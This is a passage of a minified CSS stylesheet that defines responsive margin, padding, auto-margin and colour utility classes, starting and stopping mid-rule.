(min-width:576px){.sm-m-86,.sm-mb-86,.sm-my-86{margin-bottom:5.375rem!important}.sm-p-86,.sm-pb-86,.sm-py-86{padding-bottom:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mb-86,.md-my-86{margin-bottom:5.375rem!important}.md-p-86,.md-pb-86,.md-py-86{padding-bottom:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mb-86,.lg-my-86{margin-bottom:5.375rem!important}.lg-p-86,.lg-pb-86,.lg-py-86{padding-bottom:5.375rem!important}}.m-86,.ml-86,.mx-86{margin-left:5.375rem}.p-86,.pl-86,.px-86{padding-left:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-ml-86,.sm-mx-86{margin-left:5.375rem!important}.sm-p-86,.sm-pl-86,.sm-px-86{padding-left:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-ml-86,.md-mx-86{margin-left:5.375rem!important}.md-p-86,.md-pl-86,.md-px-86{padding-left:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-ml-86,.lg-mx-86{margin-left:5.375rem!important}.lg-p-86,.lg-pl-86,.lg-px-86{padding-left:5.375rem!important}}.m-86,.mr-86,.mx-86{margin-right:5.375rem}.p-86,.pr-86,.px-86{padding-right:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mr-86,.sm-mx-86{margin-right:5.375rem!important}.sm-p-86,.sm-pr-86,.sm-px-86{padding-right:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mr-86,.md-mx-86{margin-right:5.375rem!important}.md-p-86,.md-pr-86,.md-px-86{padding-right:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mr-86,.lg-mx-86{margin-right:5.375rem!important}.lg-p-86,.lg-pr-86,.lg-px-86{padding-right:5.375rem!important}}.m-88,.mt-88,.my-88{margin-top:5.5rem}.p-88,.pt-88,.py-88{padding-top:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mt-88,.sm-my-88{margin-top:5.5rem!important}.sm-p-88,.sm-pt-88,.sm-py-88{padding-top:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mt-88,.md-my-88{margin-top:5.5rem!important}.md-p-88,.md-pt-88,.md-py-88{padding-top:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mt-88,.lg-my-88{margin-top:5.5rem!important}.lg-p-88,.lg-pt-88,.lg-py-88{padding-top:5.5rem!important}}.m-88,.mb-88,.my-88{margin-bottom:5.5rem}.p-88,.pb-88,.py-88{padding-bottom:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mb-88,.sm-my-88{margin-bottom:5.5rem!important}.sm-p-88,.sm-pb-88,.sm-py-88{padding-bottom:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mb-88,.md-my-88{margin-bottom:5.5rem!important}.md-p-88,.md-pb-88,.md-py-88{padding-bottom:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mb-88,.lg-my-88{margin-bottom:5.5rem!important}.lg-p-88,.lg-pb-88,.lg-py-88{padding-bottom:5.5rem!important}}.m-88,.ml-88,.mx-88{margin-left:5.5rem}.p-88,.pl-88,.px-88{padding-left:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-ml-88,.sm-mx-88{margin-left:5.5rem!important}.sm-p-88,.sm-pl-88,.sm-px-88{padding-left:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-ml-88,.md-mx-88{margin-left:5.5rem!important}.md-p-88,.md-pl-88,.md-px-88{padding-left:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-ml-88,.lg-mx-88{margin-left:5.5rem!important}.lg-p-88,.lg-pl-88,.lg-px-88{padding-left:5.5rem!important}}.m-88,.mr-88,.mx-88{margin-right:5.5rem}.p-88,.pr-88,.px-88{padding-right:5.5rem}@media screen and (min-width:576px){.sm-m-88,.sm-mr-88,.sm-mx-88{margin-right:5.5rem!important}.sm-p-88,.sm-pr-88,.sm-px-88{padding-right:5.5rem!important}}@media screen and (min-width:992px){.md-m-88,.md-mr-88,.md-mx-88{margin-right:5.5rem!important}.md-p-88,.md-pr-88,.md-px-88{padding-right:5.5rem!important}}@media screen and (min-width:1200px){.lg-m-88,.lg-mr-88,.lg-mx-88{margin-right:5.5rem!important}.lg-p-88,.lg-pr-88,.lg-px-88{padding-right:5.5rem!important}}.m-90,.mt-90,.my-90{margin-top:5.625rem}.p-90,.pt-90,.py-90{padding-top:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mt-90,.sm-my-90{margin-top:5.625rem!important}.sm-p-90,.sm-pt-90,.sm-py-90{padding-top:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mt-90,.md-my-90{margin-top:5.625rem!important}.md-p-90,.md-pt-90,.md-py-90{padding-top:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mt-90,.lg-my-90{margin-top:5.625rem!important}.lg-p-90,.lg-pt-90,.lg-py-90{padding-top:5.625rem!important}}.m-90,.mb-90,.my-90{margin-bottom:5.625rem}.p-90,.pb-90,.py-90{padding-bottom:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mb-90,.sm-my-90{margin-bottom:5.625rem!important}.sm-p-90,.sm-pb-90,.sm-py-90{padding-bottom:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mb-90,.md-my-90{margin-bottom:5.625rem!important}.md-p-90,.md-pb-90,.md-py-90{padding-bottom:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mb-90,.lg-my-90{margin-bottom:5.625rem!important}.lg-p-90,.lg-pb-90,.lg-py-90{padding-bottom:5.625rem!important}}.m-90,.ml-90,.mx-90{margin-left:5.625rem}.p-90,.pl-90,.px-90{padding-left:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-ml-90,.sm-mx-90{margin-left:5.625rem!important}.sm-p-90,.sm-pl-90,.sm-px-90{padding-left:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-ml-90,.md-mx-90{margin-left:5.625rem!important}.md-p-90,.md-pl-90,.md-px-90{padding-left:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-ml-90,.lg-mx-90{margin-left:5.625rem!important}.lg-p-90,.lg-pl-90,.lg-px-90{padding-left:5.625rem!important}}.m-90,.mr-90,.mx-90{margin-right:5.625rem}.p-90,.pr-90,.px-90{padding-right:5.625rem}@media screen and (min-width:576px){.sm-m-90,.sm-mr-90,.sm-mx-90{margin-right:5.625rem!important}.sm-p-90,.sm-pr-90,.sm-px-90{padding-right:5.625rem!important}}@media screen and (min-width:992px){.md-m-90,.md-mr-90,.md-mx-90{margin-right:5.625rem!important}.md-p-90,.md-pr-90,.md-px-90{padding-right:5.625rem!important}}@media screen and (min-width:1200px){.lg-m-90,.lg-mr-90,.lg-mx-90{margin-right:5.625rem!important}.lg-p-90,.lg-pr-90,.lg-px-90{padding-right:5.625rem!important}}.m-92,.mt-92,.my-92{margin-top:5.75rem}.p-92,.pt-92,.py-92{padding-top:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mt-92,.sm-my-92{margin-top:5.75rem!important}.sm-p-92,.sm-pt-92,.sm-py-92{padding-top:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mt-92,.md-my-92{margin-top:5.75rem!important}.md-p-92,.md-pt-92,.md-py-92{padding-top:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mt-92,.lg-my-92{margin-top:5.75rem!important}.lg-p-92,.lg-pt-92,.lg-py-92{padding-top:5.75rem!important}}.m-92,.mb-92,.my-92{margin-bottom:5.75rem}.p-92,.pb-92,.py-92{padding-bottom:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mb-92,.sm-my-92{margin-bottom:5.75rem!important}.sm-p-92,.sm-pb-92,.sm-py-92{padding-bottom:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mb-92,.md-my-92{margin-bottom:5.75rem!important}.md-p-92,.md-pb-92,.md-py-92{padding-bottom:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mb-92,.lg-my-92{margin-bottom:5.75rem!important}.lg-p-92,.lg-pb-92,.lg-py-92{padding-bottom:5.75rem!important}}.m-92,.ml-92,.mx-92{margin-left:5.75rem}.p-92,.pl-92,.px-92{padding-left:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-ml-92,.sm-mx-92{margin-left:5.75rem!important}.sm-p-92,.sm-pl-92,.sm-px-92{padding-left:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-ml-92,.md-mx-92{margin-left:5.75rem!important}.md-p-92,.md-pl-92,.md-px-92{padding-left:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-ml-92,.lg-mx-92{margin-left:5.75rem!important}.lg-p-92,.lg-pl-92,.lg-px-92{padding-left:5.75rem!important}}.m-92,.mr-92,.mx-92{margin-right:5.75rem}.p-92,.pr-92,.px-92{padding-right:5.75rem}@media screen and (min-width:576px){.sm-m-92,.sm-mr-92,.sm-mx-92{margin-right:5.75rem!important}.sm-p-92,.sm-pr-92,.sm-px-92{padding-right:5.75rem!important}}@media screen and (min-width:992px){.md-m-92,.md-mr-92,.md-mx-92{margin-right:5.75rem!important}.md-p-92,.md-pr-92,.md-px-92{padding-right:5.75rem!important}}@media screen and (min-width:1200px){.lg-m-92,.lg-mr-92,.lg-mx-92{margin-right:5.75rem!important}.lg-p-92,.lg-pr-92,.lg-px-92{padding-right:5.75rem!important}}.m-96,.mt-96,.my-96{margin-top:6rem}.p-96,.pt-96,.py-96{padding-top:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mt-96,.sm-my-96{margin-top:6rem!important}.sm-p-96,.sm-pt-96,.sm-py-96{padding-top:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mt-96,.md-my-96{margin-top:6rem!important}.md-p-96,.md-pt-96,.md-py-96{padding-top:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mt-96,.lg-my-96{margin-top:6rem!important}.lg-p-96,.lg-pt-96,.lg-py-96{padding-top:6rem!important}}.m-96,.mb-96,.my-96{margin-bottom:6rem}.p-96,.pb-96,.py-96{padding-bottom:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mb-96,.sm-my-96{margin-bottom:6rem!important}.sm-p-96,.sm-pb-96,.sm-py-96{padding-bottom:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mb-96,.md-my-96{margin-bottom:6rem!important}.md-p-96,.md-pb-96,.md-py-96{padding-bottom:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mb-96,.lg-my-96{margin-bottom:6rem!important}.lg-p-96,.lg-pb-96,.lg-py-96{padding-bottom:6rem!important}}.m-96,.ml-96,.mx-96{margin-left:6rem}.p-96,.pl-96,.px-96{padding-left:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-ml-96,.sm-mx-96{margin-left:6rem!important}.sm-p-96,.sm-pl-96,.sm-px-96{padding-left:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-ml-96,.md-mx-96{margin-left:6rem!important}.md-p-96,.md-pl-96,.md-px-96{padding-left:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-ml-96,.lg-mx-96{margin-left:6rem!important}.lg-p-96,.lg-pl-96,.lg-px-96{padding-left:6rem!important}}.m-96,.mr-96,.mx-96{margin-right:6rem}.p-96,.pr-96,.px-96{padding-right:6rem}@media screen and (min-width:576px){.sm-m-96,.sm-mr-96,.sm-mx-96{margin-right:6rem!important}.sm-p-96,.sm-pr-96,.sm-px-96{padding-right:6rem!important}}@media screen and (min-width:992px){.md-m-96,.md-mr-96,.md-mx-96{margin-right:6rem!important}.md-p-96,.md-pr-96,.md-px-96{padding-right:6rem!important}}@media screen and (min-width:1200px){.lg-m-96,.lg-mr-96,.lg-mx-96{margin-right:6rem!important}.lg-p-96,.lg-pr-96,.lg-px-96{padding-right:6rem!important}}.m-100,.mt-100,.my-100{margin-top:6.25rem}.p-100,.pt-100,.py-100{padding-top:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mt-100,.sm-my-100{margin-top:6.25rem!important}.sm-p-100,.sm-pt-100,.sm-py-100{padding-top:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mt-100,.md-my-100{margin-top:6.25rem!important}.md-p-100,.md-pt-100,.md-py-100{padding-top:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mt-100,.lg-my-100{margin-top:6.25rem!important}.lg-p-100,.lg-pt-100,.lg-py-100{padding-top:6.25rem!important}}.m-100,.mb-100,.my-100{margin-bottom:6.25rem}.p-100,.pb-100,.py-100{padding-bottom:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mb-100,.sm-my-100{margin-bottom:6.25rem!important}.sm-p-100,.sm-pb-100,.sm-py-100{padding-bottom:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mb-100,.md-my-100{margin-bottom:6.25rem!important}.md-p-100,.md-pb-100,.md-py-100{padding-bottom:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mb-100,.lg-my-100{margin-bottom:6.25rem!important}.lg-p-100,.lg-pb-100,.lg-py-100{padding-bottom:6.25rem!important}}.m-100,.ml-100,.mx-100{margin-left:6.25rem}.p-100,.pl-100,.px-100{padding-left:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-ml-100,.sm-mx-100{margin-left:6.25rem!important}.sm-p-100,.sm-pl-100,.sm-px-100{padding-left:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-ml-100,.md-mx-100{margin-left:6.25rem!important}.md-p-100,.md-pl-100,.md-px-100{padding-left:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-ml-100,.lg-mx-100{margin-left:6.25rem!important}.lg-p-100,.lg-pl-100,.lg-px-100{padding-left:6.25rem!important}}.m-100,.mr-100,.mx-100{margin-right:6.25rem}.p-100,.pr-100,.px-100{padding-right:6.25rem}@media screen and (min-width:576px){.sm-m-100,.sm-mr-100,.sm-mx-100{margin-right:6.25rem!important}.sm-p-100,.sm-pr-100,.sm-px-100{padding-right:6.25rem!important}}@media screen and (min-width:992px){.md-m-100,.md-mr-100,.md-mx-100{margin-right:6.25rem!important}.md-p-100,.md-pr-100,.md-px-100{padding-right:6.25rem!important}}@media screen and (min-width:1200px){.lg-m-100,.lg-mr-100,.lg-mx-100{margin-right:6.25rem!important}.lg-p-100,.lg-pr-100,.lg-px-100{padding-right:6.25rem!important}}.m-110,.mt-110,.my-110{margin-top:6.875rem}.p-110,.pt-110,.py-110{padding-top:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mt-110,.sm-my-110{margin-top:6.875rem!important}.sm-p-110,.sm-pt-110,.sm-py-110{padding-top:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mt-110,.md-my-110{margin-top:6.875rem!important}.md-p-110,.md-pt-110,.md-py-110{padding-top:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mt-110,.lg-my-110{margin-top:6.875rem!important}.lg-p-110,.lg-pt-110,.lg-py-110{padding-top:6.875rem!important}}.m-110,.mb-110,.my-110{margin-bottom:6.875rem}.p-110,.pb-110,.py-110{padding-bottom:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mb-110,.sm-my-110{margin-bottom:6.875rem!important}.sm-p-110,.sm-pb-110,.sm-py-110{padding-bottom:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mb-110,.md-my-110{margin-bottom:6.875rem!important}.md-p-110,.md-pb-110,.md-py-110{padding-bottom:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mb-110,.lg-my-110{margin-bottom:6.875rem!important}.lg-p-110,.lg-pb-110,.lg-py-110{padding-bottom:6.875rem!important}}.m-110,.ml-110,.mx-110{margin-left:6.875rem}.p-110,.pl-110,.px-110{padding-left:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-ml-110,.sm-mx-110{margin-left:6.875rem!important}.sm-p-110,.sm-pl-110,.sm-px-110{padding-left:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-ml-110,.md-mx-110{margin-left:6.875rem!important}.md-p-110,.md-pl-110,.md-px-110{padding-left:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-ml-110,.lg-mx-110{margin-left:6.875rem!important}.lg-p-110,.lg-pl-110,.lg-px-110{padding-left:6.875rem!important}}.m-110,.mr-110,.mx-110{margin-right:6.875rem}.p-110,.pr-110,.px-110{padding-right:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mr-110,.sm-mx-110{margin-right:6.875rem!important}.sm-p-110,.sm-pr-110,.sm-px-110{padding-right:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mr-110,.md-mx-110{margin-right:6.875rem!important}.md-p-110,.md-pr-110,.md-px-110{padding-right:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mr-110,.lg-mx-110{margin-right:6.875rem!important}.lg-p-110,.lg-pr-110,.lg-px-110{padding-right:6.875rem!important}}.m-120,.mt-120,.my-120{margin-top:7.5rem}.p-120,.pt-120,.py-120{padding-top:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mt-120,.sm-my-120{margin-top:7.5rem!important}.sm-p-120,.sm-pt-120,.sm-py-120{padding-top:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mt-120,.md-my-120{margin-top:7.5rem!important}.md-p-120,.md-pt-120,.md-py-120{padding-top:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mt-120,.lg-my-120{margin-top:7.5rem!important}.lg-p-120,.lg-pt-120,.lg-py-120{padding-top:7.5rem!important}}.m-120,.mb-120,.my-120{margin-bottom:7.5rem}.p-120,.pb-120,.py-120{padding-bottom:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mb-120,.sm-my-120{margin-bottom:7.5rem!important}.sm-p-120,.sm-pb-120,.sm-py-120{padding-bottom:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mb-120,.md-my-120{margin-bottom:7.5rem!important}.md-p-120,.md-pb-120,.md-py-120{padding-bottom:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mb-120,.lg-my-120{margin-bottom:7.5rem!important}.lg-p-120,.lg-pb-120,.lg-py-120{padding-bottom:7.5rem!important}}.m-120,.ml-120,.mx-120{margin-left:7.5rem}.p-120,.pl-120,.px-120{padding-left:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-ml-120,.sm-mx-120{margin-left:7.5rem!important}.sm-p-120,.sm-pl-120,.sm-px-120{padding-left:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-ml-120,.md-mx-120{margin-left:7.5rem!important}.md-p-120,.md-pl-120,.md-px-120{padding-left:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-ml-120,.lg-mx-120{margin-left:7.5rem!important}.lg-p-120,.lg-pl-120,.lg-px-120{padding-left:7.5rem!important}}.m-120,.mr-120,.mx-120{margin-right:7.5rem}.p-120,.pr-120,.px-120{padding-right:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mr-120,.sm-mx-120{margin-right:7.5rem!important}.sm-p-120,.sm-pr-120,.sm-px-120{padding-right:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mr-120,.md-mx-120{margin-right:7.5rem!important}.md-p-120,.md-pr-120,.md-px-120{padding-right:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mr-120,.lg-mx-120{margin-right:7.5rem!important}.lg-p-120,.lg-pr-120,.lg-px-120{padding-right:7.5rem!important}}.m-130,.mt-130,.my-130{margin-top:8.125rem}.p-130,.pt-130,.py-130{padding-top:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mt-130,.sm-my-130{margin-top:8.125rem!important}.sm-p-130,.sm-pt-130,.sm-py-130{padding-top:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mt-130,.md-my-130{margin-top:8.125rem!important}.md-p-130,.md-pt-130,.md-py-130{padding-top:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mt-130,.lg-my-130{margin-top:8.125rem!important}.lg-p-130,.lg-pt-130,.lg-py-130{padding-top:8.125rem!important}}.m-130,.mb-130,.my-130{margin-bottom:8.125rem}.p-130,.pb-130,.py-130{padding-bottom:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mb-130,.sm-my-130{margin-bottom:8.125rem!important}.sm-p-130,.sm-pb-130,.sm-py-130{padding-bottom:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mb-130,.md-my-130{margin-bottom:8.125rem!important}.md-p-130,.md-pb-130,.md-py-130{padding-bottom:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mb-130,.lg-my-130{margin-bottom:8.125rem!important}.lg-p-130,.lg-pb-130,.lg-py-130{padding-bottom:8.125rem!important}}.m-130,.ml-130,.mx-130{margin-left:8.125rem}.p-130,.pl-130,.px-130{padding-left:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-ml-130,.sm-mx-130{margin-left:8.125rem!important}.sm-p-130,.sm-pl-130,.sm-px-130{padding-left:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-ml-130,.md-mx-130{margin-left:8.125rem!important}.md-p-130,.md-pl-130,.md-px-130{padding-left:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-ml-130,.lg-mx-130{margin-left:8.125rem!important}.lg-p-130,.lg-pl-130,.lg-px-130{padding-left:8.125rem!important}}.m-130,.mr-130,.mx-130{margin-right:8.125rem}.p-130,.pr-130,.px-130{padding-right:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mr-130,.sm-mx-130{margin-right:8.125rem!important}.sm-p-130,.sm-pr-130,.sm-px-130{padding-right:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mr-130,.md-mx-130{margin-right:8.125rem!important}.md-p-130,.md-pr-130,.md-px-130{padding-right:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mr-130,.lg-mx-130{margin-right:8.125rem!important}.lg-p-130,.lg-pr-130,.lg-px-130{padding-right:8.125rem!important}}.m-140,.mt-140,.my-140{margin-top:8.75rem}.p-140,.pt-140,.py-140{padding-top:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mt-140,.sm-my-140{margin-top:8.75rem!important}.sm-p-140,.sm-pt-140,.sm-py-140{padding-top:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mt-140,.md-my-140{margin-top:8.75rem!important}.md-p-140,.md-pt-140,.md-py-140{padding-top:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mt-140,.lg-my-140{margin-top:8.75rem!important}.lg-p-140,.lg-pt-140,.lg-py-140{padding-top:8.75rem!important}}.m-140,.mb-140,.my-140{margin-bottom:8.75rem}.p-140,.pb-140,.py-140{padding-bottom:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mb-140,.sm-my-140{margin-bottom:8.75rem!important}.sm-p-140,.sm-pb-140,.sm-py-140{padding-bottom:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mb-140,.md-my-140{margin-bottom:8.75rem!important}.md-p-140,.md-pb-140,.md-py-140{padding-bottom:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mb-140,.lg-my-140{margin-bottom:8.75rem!important}.lg-p-140,.lg-pb-140,.lg-py-140{padding-bottom:8.75rem!important}}.m-140,.ml-140,.mx-140{margin-left:8.75rem}.p-140,.pl-140,.px-140{padding-left:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-ml-140,.sm-mx-140{margin-left:8.75rem!important}.sm-p-140,.sm-pl-140,.sm-px-140{padding-left:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-ml-140,.md-mx-140{margin-left:8.75rem!important}.md-p-140,.md-pl-140,.md-px-140{padding-left:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-ml-140,.lg-mx-140{margin-left:8.75rem!important}.lg-p-140,.lg-pl-140,.lg-px-140{padding-left:8.75rem!important}}.m-140,.mr-140,.mx-140{margin-right:8.75rem}.p-140,.pr-140,.px-140{padding-right:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mr-140,.sm-mx-140{margin-right:8.75rem!important}.sm-p-140,.sm-pr-140,.sm-px-140{padding-right:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mr-140,.md-mx-140{margin-right:8.75rem!important}.md-p-140,.md-pr-140,.md-px-140{padding-right:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mr-140,.lg-mx-140{margin-right:8.75rem!important}.lg-p-140,.lg-pr-140,.lg-px-140{padding-right:8.75rem!important}}.m-150,.mt-150,.my-150{margin-top:9.375rem}.p-150,.pt-150,.py-150{padding-top:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mt-150,.sm-my-150{margin-top:9.375rem!important}.sm-p-150,.sm-pt-150,.sm-py-150{padding-top:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mt-150,.md-my-150{margin-top:9.375rem!important}.md-p-150,.md-pt-150,.md-py-150{padding-top:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mt-150,.lg-my-150{margin-top:9.375rem!important}.lg-p-150,.lg-pt-150,.lg-py-150{padding-top:9.375rem!important}}.m-150,.mb-150,.my-150{margin-bottom:9.375rem}.p-150,.pb-150,.py-150{padding-bottom:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mb-150,.sm-my-150{margin-bottom:9.375rem!important}.sm-p-150,.sm-pb-150,.sm-py-150{padding-bottom:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mb-150,.md-my-150{margin-bottom:9.375rem!important}.md-p-150,.md-pb-150,.md-py-150{padding-bottom:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mb-150,.lg-my-150{margin-bottom:9.375rem!important}.lg-p-150,.lg-pb-150,.lg-py-150{padding-bottom:9.375rem!important}}.m-150,.ml-150,.mx-150{margin-left:9.375rem}.p-150,.pl-150,.px-150{padding-left:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-ml-150,.sm-mx-150{margin-left:9.375rem!important}.sm-p-150,.sm-pl-150,.sm-px-150{padding-left:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-ml-150,.md-mx-150{margin-left:9.375rem!important}.md-p-150,.md-pl-150,.md-px-150{padding-left:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-ml-150,.lg-mx-150{margin-left:9.375rem!important}.lg-p-150,.lg-pl-150,.lg-px-150{padding-left:9.375rem!important}}.m-150,.mr-150,.mx-150{margin-right:9.375rem}.p-150,.pr-150,.px-150{padding-right:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mr-150,.sm-mx-150{margin-right:9.375rem!important}.sm-p-150,.sm-pr-150,.sm-px-150{padding-right:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mr-150,.md-mx-150{margin-right:9.375rem!important}.md-p-150,.md-pr-150,.md-px-150{padding-right:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mr-150,.lg-mx-150{margin-right:9.375rem!important}.lg-p-150,.lg-pr-150,.lg-px-150{padding-right:9.375rem!important}}.mt-auto{margin-top:auto!important}@media screen and (min-width:576px){.sm-mt-auto{margin-top:auto!important}}@media screen and (min-width:992px){.md-mt-auto{margin-top:auto!important}}@media screen and (min-width:1200px){.lg-mt-auto{margin-top:auto!important}}.mb-auto{margin-bottom:auto!important}@media screen and (min-width:576px){.sm-mb-auto{margin-bottom:auto!important}}@media screen and (min-width:992px){.md-mb-auto{margin-bottom:auto!important}}@media screen and (min-width:1200px){.lg-mb-auto{margin-bottom:auto!important}}.ml-auto{margin-left:auto!important}@media screen and (min-width:576px){.sm-ml-auto{margin-left:auto!important}}@media screen and (min-width:992px){.md-ml-auto{margin-left:auto!important}}@media screen and (min-width:1200px){.lg-ml-auto{margin-left:auto!important}}.mr-auto{margin-right:auto!important}@media screen and (min-width:576px){.sm-mr-auto{margin-right:auto!important}}@media screen and (min-width:992px){.md-mr-auto{margin-right:auto!important}}@media screen and (min-width:1200px){.lg-mr-auto{margin-right:auto!important}}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media screen and (min-width:576px){.sm-mx-auto{margin-left:auto!important;margin-right:auto!important}.sm-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media screen and (min-width:992px){.md-mx-auto{margin-left:auto!important;margin-right:auto!important}.md-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media screen and (min-width:1200px){.lg-mx-auto{margin-left:auto!important;margin-right:auto!important}.lg-my-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-white{color:var(--color-white)!important}.hover-text-white:hover{color:var(--color-white)!important}.bg-white{background-color:var(--color-white)!important}.hover-bg-white:hover{background-color:var(--color-white)!important}.border-white{border-color:var(--color-white)!important}.hover-border-white:hover{border-color:var(--color-white)!important}.text-black{color:var(--color-black)!important}.hover-text-black:hover{color:var(--color-black)!important}.bg-black{background-color:var(--color-black)!important}.hover-bg-black:hover{background-color:var(--color-black)!important}.border-black{border-color:var(--color-black)!important}.hover-border-black:hover{border-color:var(--color-black)!important}.text-slate-50{color:var(--color-slate-50)!important}.hover-text-slate-50:hover{color:var(--color-slate-50)!important}.bg-slate-50{background-color:var(--color-slate-50)!important}.hover-bg-slate-50:hover{background-color:var(--color-slate-50)!important}.border-slate-50{border-color:v